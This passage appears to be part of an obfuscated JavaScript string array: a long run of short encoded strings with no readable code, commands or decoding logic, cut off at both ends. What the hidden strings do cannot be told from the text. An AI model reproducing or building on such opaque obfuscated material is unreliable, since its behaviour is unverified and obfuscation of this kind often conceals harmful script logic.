xW5RdOa','W6HHbCkWuG','WQZzG9M52jdAIq','44c144gr44cr44cx44kw','W7NcTJ4Kiq','WOtcGmotuqu','tX8kv8o2','W7dcG8oiWP/cPG','WR1HrCk1tW','bmolnSkDeq','W75uWORcIL0','ghVcGmkmW6m','WO/dRZJdRCkL','WPVcHCoAW6pdRq','FSkaWOeDkq','jLJcSMiU','4kEI4ksm4ksB4kEQ4kwN','W6afW77cJLa','mCkxWODg4BQj','WOiZuCkZwq','W79pW43cHfm','W78tAZDG','W6zQW4VdTZG','avW+WP7cRq','c1rdmCk6','DCkZAfZcSW','W68KqSkLra','W6GjcaqB','6AIv5lIo55Qu5lQw5yM2','WRKVWP7cQ0C','wKnujcy','smoNw0ddOq','uq4jAZG','W7lcRqqsmG','WOC4WPRcR2u','6kMV44oz44ci44o044o5','W4yFWRz1pW','WOxdItZdPCoP','b8kvW5GWWPi','bSkPuLRdVa','WOldGMRcPmo4','WQRdKCk6jZK','W6mxAYzN','geCYWPVdRa','W7lcLsyLpW','W4FcVuavAW','ZQxmPC2zZRZpQq','eGmaWQ4k','WPfiDqBcOG','W55ZvGVcLq','WRBdU0ZcUSkz','WQBcGCoeBtu','WOxdPmoiW5VcHq','WRVdMSoqW5VcIW','WPVdJMn7yq','WPuKW4ldVmkg','vuqjW7Tl','iqj+W4OB','WQldVCoMxSkT','WO4FwCo9cW','uGXCp3K','aJtdQr7cIa','rH7dQHeI','WRFcQY0/','aYpdLXBcOa','zqjCaYu','dDQI2zPt2ze','W4xcVeFHURDN','WQNdSSofuYC','zSoMWOz3W7u','CCoOWPz3W6K','m8owpSkdca','iINdMvJcUq','16JvGTEw15NcVa','WO0qW6nuqq','zTAH1kNxGDsz','WPOPW4ldVmkh','W4yyFHPj','2OZzKTM12iVyTG','W5eYDIPi','Xz3dTx4oWRa','WPG1FZCx','WQdcVIGfWPe','W4lzLnQg2BhyGq','D8oJXkxfQSo9','pYRcHv7dUG','ifRcGuhcOa','nbBdV8onba','2Q/AGnUv2jFcHa','W6CpuSoAzq','mI3cI0y','WRGKW5hcSMu','W5ddI8kjW7RcNG','W5JdHw56pa','WOHjWOVdTsG','CulcQ8k6rq','WRKccLrD','bgRcGSkmW6y','DSoSFK3cTW','rrnRW4BdRG','WO5cxhpcIG','WQ3dSCodrcC','W5CFgdJdNa','W5ntW4BcThG','DNddJHRdVa','W47cSZa8wW','6k6X5A+e5OUP5lUo5lUg','imoyj8kfdq','W61jW5RdNX0','yxpcL1dcOa','W6C5FdOk','W5NcTumvEq','na3dGrxcRa','W7KLnwNdPq','WOrDsg3cNa','WPTUEh0u','ANtcKuddUW','iNxcIuRcUq','W7PbuCkuna','WQxcGCoRwHm','WOrrW4ddTIq','uHSBcSk7','W6hdRSoiW7BcHG','fbntlZa','E8ol4BUHWOFdSW','bmk6W581WRa','WQtdOSkZW4VdNq','6k2W5PIT5l2W5lMG5PU4','W7zenuZdGG','ASk2W4qYWR8','kCoDn8kzkG','W5/zLTMh2lBzGG','WOSyW6yhaa','2kKg2j7ATSkT','mrFdLCo7gW','W7/cN2CFyG','WOvBemoPvG','uGddRHi9','kstcLLNdSa','gSoqr14H','drXvWRKe','W49oW78AgW','W6VdICkCWOqQ','ymo3CuO','WQpcGmkhqqW','W4RcPf4vza','07NqLTgs0zJdTW','W5DiW53cRNG','WRniowSQ','W4dcItCZBq','A13cVSoMrG','W4JdRSkoWRlcRq','fCoFj8otfW','dLW5WPxdQq','ls3cNvxdOW','lYZdHe/cQa','pmomomkhaq','W5Gremo1wG','BrBdLX1t','WRiowConyW','s8oWsNRdPG','W6DYdmkSbW','WRHkzHhcMa','WQSxBYTG','WRaCw8oCwG','W7lcV8kssNK','xCowwuyK','k8ojW5TwDa','WQ7dVSoteYe','WQJdVSkmWOmR','lXRdO8oTeq','W4q+DJTF','44gs44cd44k844kp44op','l8kvjmorW6q','W6xcRwy2sq','64MI66wy7iEI7jQX','WRBcPSkjWP4W','WRxdRSogxsa','WRHtrfPD','WRpdOSoqW7/cRq','gCoDj8kBxG','pmklW4tcSCk9','W4hcNmklkCo/','W6DsW5/dLbi','BSkCpCoDWRK','W6b0fmk4gW','W6ddMSkkdeO','W4VcLd46iG','a8oruKeJ','zmoZw33cQa','rSorFSocsG','uCodW5pdRmoK','W4/cSmkJg1q','aYxcLKhcPa','ZO7pJ8+2ZOj0','vCoxvLeL','WQpdISkMjJ0','W6yCeJtdPG','ZzlpLm6mWONoQW','WQVcI8kDfvu','CutdKmk7wa','W6tdSx0oWPO','WRxdPSkyW4dcKG','WRTix1Le','WRvjyqVcLW','WR3dKmk0k30','qWOsW6Dp','W5KwyWpcKG','W7zaW58','p8kuWPODna','2yhALnIx2RtIGAG','WRHkAHxcNq','WQilWPZcJei','W73cNHu8pW','W67cL2P5zq','WPBcKa5onW','WQTFv09h','WOxdICkAWRBdTW','WRjrgmkAoa','FCkfW43cRSk8','1ilxQ9Etgbi','u8oWr1hdVq','WPqbW4hdVhq','WR3dPc8nWPi','XODtqfLx','iSo4DKlcVG','WRhdScTBWPq','W4FcUbntmW','WOxdM8k3W4ZdMa','W4iyq8oLbG','W4RcItSYCa','W6P5aSo2cG','k3VdGbZdOW','W73cSCk5e2m','bYPgW4KH','W7JcS8kEgNW','A8oOW7nxEG','W5vtW65pha','zSooW53cVmkR','D8kbW5JcTmkT','iavMW6yh','yCkjW5lcU8kn','W402mdLB','WP9YW4pcLLe','W71Uq8k3xq','WO7cJd7dOCkJ','WQZdVmodrca','W4itWRDewG','WQhdQCkbW7pcKa','F8ooW5PimG','W7r9W4BdRJK','rCkRWR4HdG','sCkbWPOriq','i8s4WPvaWPC','oGFdO8kGhW','nCkXW5G','W78Ec3ddQW','W6alir/cJG','WQjszHlcMG','W6afXz5rW4S','W63cVCkuWQpdNa','W7GzW43dIbi','67AC7j6OW5pSLk7RI4G','W5RcJCkkW6VcVq','4lIZ4lUp4lQi4lIh4lMZ','WPFcUJuurW','fdjaW44L','afHwwCk4','W6zKW4JdQdq','l1/dNGqs','pSkGW4rSW7S','W6NcUSkwWPWX','cG7cL1/cQq','W5nTmc1i','WR8xWPVcJeO','W4iJDw9i','WRLvAGJcNG','W5JdMZSXBq','W6GnifxdGG','pSoag8k1jW','W7DFWPBcUCoY','E8oBzCkBW7u','WRpdStClWPC','pgVcOKK0','zJVcNeZcUa','W63dR8kMWOu1','W47dQuSgBW','WOCbWRXWxa','BZldLGdcRG','W7inAYX0','bSoCiCkAaG','WQhdGSkwW5tdUW','eqlcUuLH','rCkimmoaxW','W4KIyZTt','W41pWQ9hrW','AWvZqCop','pwJdHq','pSk1WR1Dzq','W5q1F8o5DW','W6WohI/hKW','W50kex3cMq','WRinWRrBxW','uGldRGGG','WRtdImk6jI0','WQiNW5hcUM8','W7T+W4VdQs4','jYZcMf/cPG','W4yAW5pcVhW','WRRcQSorW5PS','W7O1aeldRW','W6lcI8kNy38','WPZdIh51yG','wmoKFK/cVq','xIrXcrK','WR7cISodfq0','oCkuymkaW6C','2iJBO9UlbnMh','oH7cVCoOba','W6TqW4nJW4S','BmoTC0/cPG','WRWGx8kHra','W5VcT8oiu2S','W5VcKMZcQ8k7','WQBdQCotW53cMa','v8kWWQu0','WO7dQtZdOCkK','pCogAmkfWQK','W4Lzx8o2rW','mSkhW47dVCkV','AmkbmColWQO','d8o9xmkzW5S','W4FdQ8kPWPSp','W5nQxItcOa','xSo6uuFdTW','qw0uWOL9','BmkAmmoAWQO','Z4ZoGC6lWOFoIW','W6Dvo2KI','W6vlW4jGWO8','qCkmAmoEeW','W6qvytz6','k8kYW60RWRy','WQz/cmkWsW','wLGrW6be','WQ9BmJzN','WRDgWP0PW5K','DmkPWRatlG','WRRcLSo0DGC','W6FdQmkcW5HS','pSodW6NcSCkW','tmoWW49tpW','pSogy8kbW6a','W7RdU8kC','cSs7WRfmEG','W6vKW43dUtq','ggZdMudcLW','ow7dMWZdKG','cKddT1D7','fvNcTu9V','oxRcLX/dMG','W7WdpYmI','WOCpiKpdOa','jsr/W6iO','W6vEwuaz','jspdLW','itjgW4K4','WPpdNqldGmk6','2i7zRDQk2Pu','W5CZW5ldO8ka','WQzvtL5s','WRbyu0SA','W6NcOYrkW4e','uqPClNq','W7HCW5JcGq','lrBdTCo7bW','W7fMWPdcVCoc','qCkmbrz1','E9kq0lRdHnkG','W4VdHt3dOW','WQiZuCkZwq','o8kVirlcOq','iCoQWPCZWQ8','DmoCBMlcNa','p1C+WOddHG','uCo8C3VdGW','uWldRbaU','qhVdL8ohWQy','4kwf4kE+4kwJ4kEm4ks6','rG0C','W7lcSSkyj3e','dCkfxCo9W4C','nquVW4PC','ACknWQOYca','WPzGj28k','W5zlDaJcMq','W5mbsa/dLW','W4hcRqi+gW','W78eW5/dIry','ZPdoGSYq','WQdGP5lGPlhGPB/GPRe','sbNcQebJ','WPajFGjG','gmoZuuhdVW','W7vkDr7dTW','WQhcJ8oRC2K','0kNtLDkt0P/tRa','4kwh4kwW4ksu4ksGW7q','WOddRmkwW5JdHq','W7BcNSoQaSkX','W4JcLbZcSre','4ksW4kAVWR3GPlhGPj8','xxBdG8olWQ4','bLrAdSoV','W6LHuCk4wG','jYBcMKpcOG','W4pcPKnUW4u','1BluIqjq15y','kbRdOSo6aW','W4yJpg9o','nx3dKbJcHG','WO7dJslcQmoP','WR3dPsKyWPq','WQRdPSofW7/cKG','WQmHWO9+Eq','W7VcPKCeyW','W5ldNCkCWRpdSq','WQuJWPVcUgq','WQKrWOLZxq','W5uuW4VcRN8','lSozC8krW60','jCkMW4OUWQG','z2b+s3G','W5mbrh3dKa','eG44W5P9','W64hWORdVX0','W6evr8oaEa','kedcILbn','qddcKmonWQq','eJvvW4yL','o0xdOSk4sW','WQiiWPZcJeS','W7tcMSoVCYm','Aq3cMHeH','W6foW4WQW4S','lfpcQ8oRbq','WPCtwwP+','WRmVWO3cTwK','W70/smoNpW','f8knbavX','WPPvaSk/ua','W7qsa8kFiG','WRRGP6RGPRRGPilGPyO','lmotW51rEq','WO3cHL1hka','BKVcQmk2uG','W7/cMCoVbSk/','W5vqxdZcGG','dKmcA2u','et/cImkCW6G','WOycW5dcQx0','26VzVJ5V2Ba','mx3dNrBcLG','kNVdH3/cNW','W4SxWOpdTIO','XPRdQCofD8og','W6v0amoZfa','W7lcMSkQy3G','WQNdNmkAf1e','W6qqAqxcNa','ZkFnGmY3Z5poVa','bYpdJHhcOq','W5VcIZ48ja','WRRcI8oEvWS','WPVdUrCrjW','iuVcGwuu','s3XxW4y/','WQRdICk7lMe','WRaumLhdHG','sSoWtvBdOa','AtdcMGBdGa','WOxdPrHcpa','z8o3W61boG','W7xcMSojWORcSG','CCkpW4RcRSkQ','n8kSkGldOW','WOtdNh3dP8kM','WPhcMaeDjG','BKdcIGqu','qXaitmoS','mCosW5bjFG','W7FdH8k3w8o6','WRdcGmklW57dTG','WP/dNJhdQSk6','W57cNNi+pW','u8kIWOymiW','W4nmCGlcOW','WPrPlgbk','mmkMW4iHWRC','o1ZcJ00u','F2VcIW','W7Obiq','CCkPW6OxEG','W57dKmkhWRxcRq','W59gDqNdUq','xCkedXi0','W5L5WPJcOSo+','CCouWPGGbG','whCjWPnZ','WOpcNh7cTmo5','xCo7tuFdPq','WQpdG8kkW4/dSW','mdlcKKpdVG','WRhcKblfPgi','WPTtW4lcTg8','WRyZW4xcVNi','W7ftWOFcISox','4lMz4lI34lUq4lIe4lMs','eahdSSo7uW','WQBdRSkrW5BdVG','lu7cKefa','C3xcLqdcTW','4BMsqdaoWR8','bvi+WOlcTG','WQTygSkzja','W4WxWQDzsG','W6ufW65RWOC','WQFcTCorW7VcNG','WRb3rgXs','W7iaaZldNa','WQxdSSkaWP45','iNiTWPhdTa','rYWsWOL7','WPCuWOxcUZm','xCkxdGbN','ctldNCof','WQuaWQFcVgu','W5nUW4dcUxm','WRdcQSoqW5TV','W65CoMGH','WOJdIxXIFq','W5NdJSkm','WRfgzGVcMG','W65yW5NdN0u','W6xdGmkuaf0','W6fzFtf8','fxnTi8km','W6hdGmkwafC','W53cH8kCWQJcVG','jSoOW69aoG','pCo9WRbnoG','WOqjWQTfdG','iSogWQvlCW','krBdTmkGaW','WOJdH2VdOSkM','s8o+W4r3nq','CSo/BehcOq','W7CHWPpcSgS','WOVcOeyvkG','WQHbbmozBG','W4HwW5FcRd0','m8oTgmkxbq','f8k3W6yXWRu','ACoMWPj5W60','D8AbAKdcPW','WQCRWOVcSsa','dGDtot8','W7hdPmkmWQZdHa','W47dSmkHW4ai','WRjxaCkhlG','p8k3W58PWRq','WOqApfJdPG','mCouW55jCG','WOjocmkHuq','p8kaW4tcSCk2','W6pcTSoJFuK','W7tcTCoZvSke','p8kxWOCulG','W6PqW4BdLK4','W75aW4e','rfDtWROz','W6HQW6tcLxO','wbnUW57cVW','uLjDbmkN','W67dTCklWOnZ','W6jZqSoTgG','caueW6Xy','FrVdLXOJ','WRKtbaGe','dCoHFmkEW5S','fLyCF2e','W5lcLLjwW7u','W7Gai0FdUW','W51glqJcOq','WQSeFtfY','nsldRJtcRG','WRldTZSgWPG','wSoNw1ldUq','WQSpWQzbcW','W4/cVuSEFG','WPD5kg8o','fCkHsb7cPG','WRJdJSo+vmoR','jSoMW69bDa','nCkpzCkhW7m','W5VdU8klWPm/','W65wW47dGW','vGjridm','xJldLmowWRW','W58Bdx3dIa','W4O84Oc2','WOBdPrXEoa','dreoWRmk','W7lcPNrDW5C','W6ddMCoODIS','q8kehrPZ','W77cJ8oEvwe','W6SqW5FcS3W','ncpdGHRcOa','W6/cR8kdc34','z13cS8kUxG','WRW8W5CfW6m','W6idAqxcNG','WQRdVmohrcG','WQfAW4xdLHW','iSogWPWkjG','ECovW4GElG','0BZqLTgP0RRtJq','WODVX4ZcVgG','W4xcOmo6zwi','WO8xzZf6','4kEx4kAD4kA+4kA9','ymoIWOz3W7u','W7zxuCkFka','EXddHCo9WRG','WPiwWOpdQdm','WQfubCkhlG','wSovAxNcKW','W6zClNq9','0OBqRDgq0jZsJW','ymodW4lcS8o5','Dsj8gae','WRiyWO82W5i','nMRcI8kRW6W','W6pdPf3dRSkm','fvPEea','WRupWPZcL0e','p8k1WRauEG','W6aeW5/dIb8','WRfow1LA','bLyYWOldOa','W6naW54KaG','W5uhWPhdOs4','WQxcH8otwqe','autfSmoMxa','meNcQeXO','WPpdUSoeW6NcNG','rINcISkcWQa','t2beW4iL','W6pdOSooW6NdIG','WQ4ggrDx','W6ODFKBdGq','BJxdHvFcHG','WOJdMmkkW4VcSG','W5Wmq8o5','W4CdW50','WOVcJCoiW6RdSq','W5uabdldGa','W6WbbqOf','rHmduSoT','2Q/yLmkn2kNBJa','4lI+4lQu4lUD4lI/4lIt','g04zs8o8','WQldMCk7rSkI','WPRdG2b4yW','WRCVfmktqW','WRGnENH9','gN9Qi8kv','W4ToW7NcI2K','XzZcSCofWQ3dUW','eaSnWQrj','W7BdN8oSEgm','WR5fAIb9','W6hdGmkFa1C','EmkvWOqtma','WRKjBZD2','rr9QW4pcTq','WRWkW51LWP8','W5RdNJxdQCoY','fLtdOufN','WRNcMSkDfvu','W54hWOBdTI0','n8kPWQ4xyW','1jpvUUEPRUwnNmkY','WQWvyIXN','W6b5W4VcUI0','WQpdNCkjW5pdQW','W4xcMNW/qW','WRTxyrtcHW','dvm1WPpdUq','C8orr0hcNW','W4uBW6RcLK0','W77cPmkhvcW','WQyKwCkWrG','WOJdI3XLzW','WO7dGNddSSkM','pmk1W5KNWRi','W4HgWRxcU8oI','WQldP21zW5y','muiDWOJdMq','FmkWW4pcT8kZ','eCoji8kwcG','W59dshddKW','pSk4W4qYW6y','faujW6ek','E8ooASkoW70','WOzbwgJcGa','WQxcI8oFquK','smkxuvmM','rXDDo2O','W7RcNmoUbSkS','W6BcQhzmW4e','W4HyW53cRhW','ewbvW4aP','64Md66Aw7iMF7iIe7jI5','f3FcJ0Kh','jsFcLutcVW','WOyKrSkTrq','ACk/lqDL','W4DfwLxcRq','W5dcSCoZtMK','qrmku8oK','WOWA4BUDW7bh','E8knWPhdVCoP','nshcG07dTW','W4PNWPu','WQ/dQCot','W7rlW4j3WP8','WOfEuwtdNG','WRTswbHF','WODBrwtcNa','xmkcW5JcQmk0','WOS0vSkUyq','WOJdGv1xwG','W4CFW5pcONq','W43cIre0iW','faSoW6bE','W4VdN8wHW7BcQa','W5ZcMJa5nq','vHxdQrWI','CKlcTmkGwq','bCoxn8kwcG','W6ZcM8oiWO7cQW','F3VdGbJdSW','WR3dJSkSg8o3','WOKaFcX1','lCokDSohW7W','W7afW4rGW5y','WRNcK3WKmW','W6qwnKpcKW','W6FdTmoFW5CO','CCkfW4GojG','W5dcTxboW4u','gLydCMi','WOuDW6WxwG','hu8OWPNdRW','ZyBnMmolW5FpKG','WRZcPJLmW4u','WRFdJ8kKjJS','W7pcHCoJCN8','ncBdMv/cPq','qCkxySoCra','WPBcKrqwDa','lCojW5XwFW','WRXwW51LWOu','W5JcIt0Jnq','W5PmFGJcVa','dGBfLSkFW7S','ZA7pNc7pUm6I','WOVcQG4ACG','mog6OCoeua','W5ZcRJW8ja','W61eW59JWOi','cWOjWQrD','WOWajLJdOq','sXj1W4JcRq','WRxdTY9BWPq','tgbFWPP4','mMJcNv7dRq','WQWfpvhdIW','wXeiA3C','W40qW53dP3W','W5nBW4dcRd0','W69bW4G+WOC','pvVcHvav','AZ/cNelcQG','WOJdUSoZW4pcGq','DSo/BqldSG','xSo5uvZdOa','WQXtq1zq','WRbig0TD','umkmz8ofca','W6JcT1SCtW','trJdMmolWRG','isFdNa','WOKcWP/dRdm','k8otWPZcQ8oR','vrP0WOddRa','WPHAgJJdNW','W4NcIdDUFq','W7qnvmoBCW','tHjjb8k3','CSkYWQeueq','Fx/cNfdcTG','WPvJuYTF','W4/cJSo7tv8','W69NW59rWP4','W5dcOHqKhG','W5/dQHiCyW','W73cMCo+bSkX','W7JcS8kDd2G','BH/dIHrv','W4rSWOBcL8oA','W6ldGmkwavC','5AYx5OUm6lYQ5lUX6AQC','W53dMmkbWRtcUa','Zi7pPJdoQmYx','W5qbsCofkW','WPHBbhdcHW','64Ub7iM17j2Me+2aTG','r8kLWQKwca','W7reW510WO4','WPVcH8oiqaS','WR9ouXzx','WQpdISkKiZ8','guCI','zSkgW5NcSa','WPJdUmkXvSoB','W74bjuZdNq','W6ldGSklW5VdTW','W4ziW5VcUxe','msddT8oTcq','idpdL1bK','zSkwW4BcVmkQ','WOxdRr9dmG','WOVcMHntBG','ngpdL3tcMq','lWhdR8o4cG','s0/cTuLH','W4BcTK59W7q','Db7dNSoDjq','WOVcSeCvkG','W5KpFmo5FG','WPNdJ8oNW5ddKG','W7WevmoBuq','WQlcH8ogfre','q3euWOP6','W487lwWk','WQ0kzsa+','06JqITob063rIG','vePnWRWA','qmo9CgRcTW','vHZdOu1R','FXBdQmkUcq','iuFcS3fg','W4ZdTe0CAW','W5DSWOdcVW','vrnclJO','CSk9WR0wyq','WPjFWOZdSY8','WO9yxMxcNW','6Rkc7iEf7zAH6RIBW60','WR/dHCkXrSo8','WOJcMGiyBW','bmoCimotfa','W74dWORdIHW','WPRcIWu','WRiYWPZcVha','W7BcLSoKCMW','WR7cGmkjxGe','W6hdGmkxbL0','WOyDytrX','wxajWPD4','caZcUuP8','rngt0y3sU9gG','BCo7W5G0WRq','ogldL3/cVW','o8oYmHRdVa','CmoVW6LDaG','WO3cKbuDyG','bXbkWROA','BL3cSSk7xW','nmoDy8ogWQy','4BMXWO9YnJG','W4KnvCk/eW','nmohBuNcGW','WQ/cJq8fAq','W7tdNCox','zmk2W78vnG','W5NcSvOfEa','W7dcTxXlW5C','b1ilAYW','ffJdULf8','AedcT8k7sW','4lQc4lMS4lQa4lIf4lUy','4lIHWRxGUB7GUjlGUQu','WQ/cLSkFW5ddVa','WOVcPe8xyq','vSovCgxcNa','kc3cNe/dOW','W4ZcMJK8Ca','W78umKS','WQmioKVdIW','WOBdJx9NFG','DmkmW5NcSmoK','W4RcSeCvza','WR/dJSkScCkW','uCoYvKFcQa','oJZdGe3dVG','WP5pcmkPvq','me3cSLnN','WQWfW4X2WOi','WPfAbSkKuq','DqfXgrC','C8klWPPczW','W7C5WOVcTNa','brCYW6jj','W6jgohaL','wWrLW4ZcOG','WQZcJg0Wyq','WOpGPB3GPzlGPB/GPiq','xCornSkAaW','W5JcMwNcPmo4','WQC4WPRcQNm','0QZtOTkZ0z/rLG','p8kmWO0ria','WQhdVmkbbwC','yGBdTCoRgq','W7udbYJdLG','W5RfPN4','W7yEW57cQhm','W7FBO9Q52jxyRW','W5alW6ZcQee','xCo7W5CtW7m','WOpdMgRcPmo4','15RvIr7xQTwb','W4ZdHIeHpW','g1HjaW','W4nrW5pcTg0','WR1tb8keza','WQPOrfLA','eJtdHSohWQy','W6fzj1FdJW','W4TczJxcHW','W6qCbqWe','7zIZ7j2u7zAc7iUi7iUs','WOJcMJm7nW','0ARqSDkZWQ7rTa','fbyyW7Pz','WRddMmkOuSoI','ASkQWQ8kyW','a8ojp8kshq','W6/cK8oVkMG','W4CfW4ZcTwm','WOBcSK8DyW','W7zqW4xdLbO','rSkzy8oEua','uTQu2BXc27m','gmofwKy9','xmkiWOCniW','W5HvW71mWOa','W5/dPSot','EZ3cIK7cVW','WOFcI8ovxai','D8krW6JcVmkQ','4kAbW5/GPQdGPkuT','EKZdIrro','W54mu8oLca','l13cO1yb','ASozzvZcOW','W4CAWPNcPN0','W6RdHCkQDx8','W4uAuCoLdG','W4LXW5TLWPi','W5hdKSoiWR7cUG','s1uTWPC','ymoRW7Xwmq','pSkIXRaR','Amo0DgFcTa','d0VcSLe0','W4qPWPVcTSkl','WO93qYPD','DSoOW65nia','vfjkWQKA','W4aeWO7dT24','W4NcMdG8Ca','W4hdLSksWR7cKG','WQaKwCkVxa','EHNdJqza','W5f6CYbw','imovWP3dVCk2','WPalWOFcUZa','W7xcVCkfd3q','CCYxZA7pVC2U','gLukF3q','cGSpW6rl','ymkoW4BcPCky','4ksa4kAX4kwZ4ksC4kAS','jNP+d8kr','CCk7W7/cKmkO','W6frW5LLWOO','fJCnW6Hj','W69jW4j2W5y','aMajWOpdUa','vbqf','ludcIvqm','W6ibAepdGq','W4udDX/cTG','WQ4ccHDy','WOGzW5BcQ30','WOBdG3jHjG','uunBAYC','WRNcP8ohW4vQ','W482Amo4lq','vWTxjJe','WQyGqmkLaG','WQfNW4RdTZK','W7juihmJ','hLWBbmkX','7zIe7j6SWOVSPzhdTq','W5NcGMpcQCoW','CSkpy8kBW7u','gSovCmkaW4y','ErZdLrfa','W7lcLCkKxIu','rqrElZC','W4JcRKSEEq','W60kdXuf','amoyn8kxdq','WPe0W4FdP8kh','W6jGwrFcVa','zmoXBupdQa','zH/cQ8k6rq','4lIJ4lMq4lIN4lM54lM1','FN7dNfJcLG','W4SEWPNcSxW','eKNdUSsOyG','WOhcT8oKFqW','W7tcRYCeWOS','0ztqMDkA0j3rIG','W7RcHCoPbmkR','W5fBW5e1pq','W6efpWxdIa','WPJdMd/dTmoK','W6fZW5PkWQa','W5Odrs/dHW','ewlcHmoyW7m','W6hcS3XCWOq','gLCeAY0','W67cOdLqW4u','kXldTCo6cG','W6ufW4XWWP8','W4dcU8oizei','qCo5wWNcSG','druiW6Wk','W5OkvtJdHa','W4xcP08','gxFcGmkmW6y','W7NcHCoSfCkR','4kEn4kEO4ksN4kss4kAm','W4nzsCkXfa','W53cNmkjWRtcUa','ltbcW4Sm','W53cSvWzBa','iYldMvJhIa','EH3dIrro','tmovoSkDaq','msNdGelcMW','E8oNyCkfW6i','BCkfWOyllG','oatdTComgq','W65zsCkCAG','WPSgW4VcRM0','igJdKL3cHW','W6BcS3GyW4u','yxxcHqJdVG','W4JcJmk/buK','mmkuWOKmlW','W7ZdQCkvWPyW','bLrlcCk7','k8orW4rjAq','W4NcVCkksLK','56oR6kMz44cn44oJ44cO','WRaVWOVcNgW','5A+D5lMs44o844cM44ku','eu00WP7dUq','WQHHuSkPrG','W6OduCkMwq','WORcICoiWQldRG','W4qPWORcV8oA','2PxAJDQYW6dzRW','dCk1rW7cPW','kINcL0ZcUa','fbeoW6e','W4nBW5ZcSxW','aqboeCkX','W7FcVCkvWQVdIG','gue5W5JcVW','CNVdMrRdOW','W6DEytbN','W48FW5e','1ilvSnAo1zZuNq','W6y6hYJdSa','W6jxW73cVLa','g1nEa8kM','WQinW4BcJv0','ndpdRdFcLq','h8oxj8oEfW','BSoZWQCeyq','wqHOW4tcUq','WRDFWPK8WRO','g1qYWOBdRa','W5brDqpcOW','l8kMWPxdOCkP','W4lcUKK','5OoU5PMN55+M5lQr44op','W7aBWPf3WP8','W6WbaWSm','mcNgMe7dRq','W5vSWOddVmoE','sbtdUHeG','W7VcU1OgEa','WR4gAWP9','WQRdPCooW6NcNG','gmo+tfZdUq','cqpcTerG','lYtcThNcIa','oIJdJvdcRq','WOpcMCoDzbu','WRbzv0Op','CmkcWO4liG','l8kyn8oyWQ0','WRdcQmopF8kn','j0RcILbx','WPNdTeCunW','WQuVWPldUta','wbyyW6PE','b1avaCk7','WQTspxCG','zNJdLXRdVa','agbDW4zR','CSkfWOew','W53dLSkDW7RcRa','jxHDlmkI','WQiqxmkIwa','WRJcGmocvby','jmk5WOuJWRq','W6hdJmoaW7H8','dmoCz8krW5O','W5VcVmoliuW','WP1tw1vv','W6ZcMSo4','X5ZcH8otueq','CZxdKXFdTq','oKdcIr5a','W6hdGmkudfC','W48YlsPm','ntlcOx7cPW','W4TSWPVcPSox','WRldVmki','W61ypxaR','W7tdQM1kW4u','rJxdLCkm','WOzpcsJdHG','A3FcHqNdVG','umkLW6FcS8kC','k8osWOVcPmoR','W5KygJZdGG','WQFdS8ksva','WRmZC8kYsW','erlcQxZcGG','kctdGL/cLG','oMvoo8k4','W7xcTCkzsNK','lI3cJu7cOW','hc5a','W7BdNSkTumoT','lCokW59iFG','WRldN8kwW4NdTW','WRxdQCk/W7RdSa','WOm2kIDv','W75aW6lcUvy','WOuDwtrQ','WRiNW4tdUxC','WRJdJsddNmkA','x8kcaH05','W5KxxSo4cq','WRBcICoRtq0','iZVcJu7gLG','W7vlW4KPWOG','DCoyBCkhW7a','W57cKmoHEgm','WRVcLqOfDW','W6CbFqxdQG','44gd5A2I5lIH44gI44cc','p8kxymorWQO','W6SnvqSp','W6yjd8kjjq','WPrNjw9i','huqrW6be','d0lcSGvS','WPHCx2pcJG','h0pcH1ul','WPRcKK0gBW','153wUTEP1PlwIq','WRDgWP0KW5K','hvNcL2ax','yZn8lHG','a8ksaH1W','WRq1WRPExG','mw/dLfdcKW','o8o+f8kNcW','bmoyj8kwta','0BRsOncj0iVcSG','W7XbrSomFq','zxtdOapcMG','W6DKW4zEWOa','WRekAIfU','ySoIW7DfoG','E8ocA8knW7S','W7hdNSkjbfm','W4e2WO7dSxO','W7LcW4jxWQG','E8odW47cRSkQ','WRxdRCot','W6VdUCkXv8oW','W7Ghi3ddLG','W6nXbmoLeq','retcRLf+','WQZcI8k1wSoT','i2ddNL3cLW','WRzicWWe','uSwdW5OgWRO','umoDmSkgaq','WRlcNmocvba','ZQhoG8YzZPdpIG','Zj/oJ82/ZjVpMq','WOWs4BQpW6vh','rhVdHUg5H8o0','WOVcL11gnW','WRPzrry','pgFgRLJcIW','WRfxAHlcGa','p8kpWOKmiG','vCoZthtdPG','DmoUW7TnnW','WQldPSosW6RcIW','avHpx8oL','oSoBBmoxWQG','WRvzt1PB','WRToufrB','sCkdrGbT','WRlcNSolWORcOG','W43cRmkajNW','44kj44gA44g544gy44gH','bI5oW5mU','qCo8gCkIhq','W78wv8o7vq','W7JcItSJmq','W6qyW47cJ28','BmoWFKddSG','nCkPkHRdVW','Z4FoGbVoP8Yu','W4zBW5ZcVhG','z8oQW7G','W6xdGSkvdfq','yZJcJbBcIG','ZlpoSCYaZBppLq','W5dcKCoDW6JdSq','WPHxsgNdHa','W7y/W5tcLLi','brldR8obbq','m8oBpSojWQu','AmkAkCoCWRO','W67cJCk4W43dUW','W5OzFXvD','WPajWP/dQtm','drldV8kUiG','W5pdI05hnG','cuC4WPVdQG','b2/dMmkxW6u','r8oLEuFcVG','WQpdMCk7u8kI','xtpcJSkEW7S','qaqcqSkJ','W4lcV0azFG','A8kbWPO','BtRcHGtdNa','l8oFWOOxpW','p8ooASojW7y','W59cW6Wxaq','bmoqj8kFaq','tSo6wvJdMq','WQ3dVmkmW7ZcIW','WP/dUHzDoa','WRruAHpcGW','gGbEjce','W6xdP0PDW48','urDx','p0JcIead','zKBcQSk/wW','W6Heo0tdGG','BSo3FexcSW','A1/cTmk2uW','W69lpxmI','WPJdIgzMBG','jJroW5qG','0AxtODoP0BxdTq','W6lcKCoeWOJcOa','oML2lG','ycFcGGtdHG','kI4PW6H6','WPyzWRzaEq','WRXrdCkziW','mu5Tkmkg','4kwd4ksh4ksqWOFGPAm','W5Wlx8oNaG','WPmwpLNdOG','W4zKW5lcO8od','4kEZ4kAG4kEMWRRGP78','W5BdMCoiWRZcRq','W5iyscb3','WOhcV8oYyWi','kCosW5buCW','W53cMMpcVCo/W4xcIW/dQSovW4rmDW','WO1iv0Xr','4lQp4lUC4lQT4lIF4lIN','nmobCmoeW6m','WPldM2n7zq','WRBdQsepWPm','WOBzMDU+W6FyRa','cL97WOtdRa','ur7dRHDT','p8ktWOarmW','FxtcK0BdVG','yc7dMCojWPi','wSw4eJGG','W5aNFczo','WQ9IW4/dTZi','A8kaD8kFW7m','fSkNcGBcSG','WRTHwCkVwa','m8oEDCkiW5m','2lFAITM52l/zIW','W4vGWORcT8os','W4lcSfOynW','WPhdM2j7ya','x8oFs0fK','WOpGPylGPkdGPiJGPlG','tmkuW